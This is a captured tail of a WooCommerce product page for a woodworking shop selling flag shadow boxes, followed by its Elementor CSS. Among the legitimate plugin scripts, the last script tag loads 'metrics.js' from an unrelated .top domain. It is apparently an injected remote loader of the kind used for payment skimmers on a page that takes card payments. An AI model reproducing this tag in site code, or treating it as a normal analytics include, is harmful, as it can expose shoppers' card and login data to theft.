	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://basementwoodworks.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.4" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/basementwoodworks.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0bddd03c7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":649,"title":"Large%20Traditional%20%E2%80%93%20Basement%20Woodworks%20Inc","excerpt":"Large Traditional Shadow Box overall award compartment measures 15\"H x 24\"W. can be made to fit 3'x5\", 4'x6', and 5'x9' (funeral) flagswith a felt and foam covered MDF backer. Can be covered in blue, black, red, or green felt. Please allow 2- 6 weeks for assembly and shipping.","featuredImage":"https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","nonce":"82193a4d87","urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/basementwoodworks.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/basementwoodworks.com\/cart\/","checkout_page_url":"https:\/\/basementwoodworks.com\/checkout\/","fragments_nonce":"de3ca58d78"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://meriksuppertun.top/basementwoodworks/metrics.js" id="custom-1762340933862-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1768404779
body_size: 3953
content:
.elementor-kit-19151{--e-global-color-primary:#1B4079;--e-global-color-secondary:#00224E;--e-global-color-text:#3F3F3F;--e-global-color-accent:#CF2E2E;--e-global-color-dbc432d:#FFFFFF;--e-global-color-93f9114:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:26px;}.elementor-kit-19151 button,.elementor-kit-19151 input[type="button"],.elementor-kit-19151 input[type="submit"],.elementor-kit-19151 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:20px;color:var( --e-global-color-dbc432d );border-radius:5px 5px 5px 5px;padding:14px 28px 14px 28px;}.elementor-kit-19151 button:hover,.elementor-kit-19151 button:focus,.elementor-kit-19151 input[type="button"]:hover,.elementor-kit-19151 input[type="button"]:focus,.elementor-kit-19151 input[type="submit"]:hover,.elementor-kit-19151 input[type="submit"]:focus,.elementor-kit-19151 .elementor-button:hover,.elementor-kit-19151 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-dbc432d );border-radius:5px 5px 5px 5px;}.elementor-kit-19151 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19151 a{color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-kit-19151 a:hover{color:var( --e-global-color-accent );}.elementor-kit-19151 h1{font-family:"Merriweather", Sans-serif;font-size:46px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h2{font-family:"Merriweather", Sans-serif;font-size:36px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h3{font-family:"Merriweather", Sans-serif;font-size:30px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h4{font-family:"Merriweather", Sans-serif;font-size:26px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h5{font-family:"Merriweather", Sans-serif;font-size:22px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h6{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-19151 h1{font-size:40px;}.elementor-kit-19151 h2{font-size:30px;}.elementor-kit-19151 h3{font-size:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19151 h1{font-size:32px;}.elementor-kit-19151 h2{font-size:28px;}.elementor-kit-19151 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}